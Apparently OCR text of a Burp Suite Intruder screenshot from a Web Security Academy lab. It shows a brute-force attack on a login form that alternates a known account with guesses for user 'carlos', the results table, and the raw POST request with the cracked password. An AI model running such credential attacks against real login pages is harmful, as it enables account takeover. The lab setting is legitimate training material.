 Attack Save
16. Intruder attack of https://0a45003a034a7d9c86b5cfc0000b004a.web-security-academy.net
16. Intruder attack of https://0a45003a034a7d9c86b5cfc0000b004a.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response r... Error Timeout Length Comment
43 wiener peter 302 137 188
45 wiener peter 302 136 188
47 wiener peter 302 135 188
49 wiener peter 302 137 188
50 carlos 654321 302 137 188
51 wiener peter 302 136 188
0 200 141 3231
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a45003a034a7d9c86b5cfc0000b004a.web-security-academy.net
3 Cookie: session=RM2pH4ylzN9SnmyFJ0Bpu5Fmha0YBjk2
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
0 Origin: https://0a45003a034a7d9c86b5cfc0000b004a.web-security-academy.net
1 Content-Type: application/x-www-form-urlencoded
2 Upgrade-Insecure-Requests: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Sec-Fetch-Dest: document
9 Referer: https://0a45003a034a7d9c86b5cfc0000b004a.web-security-academy.net/login
0 Accept-Encoding: gzip, deflate, br
1 Priority: u=0, i
2 Connection: keep-alive
3
4 username=carlos&password=654321
Settings
Case sensitive match
Exclude HTTP headers
Grep - Extract
These settings can be used to extract useful information from responses into
the attack results table.
Extract the following items from responses:
Add
Edit
Remove
Duplicate
Up
Down
Clear
Maximum capture length: 100
Grep - Payloads
These settings can be used to flag result items containing reflections of the
submitted payload.
Search responses for payload strings
Case sensitive match
Exclude HTTP headers
Match against pre-URL-encoded payloads
Redirections
These settings control how Burp handles redirections when performing
attacks.
Payloads
Resource pool
Settings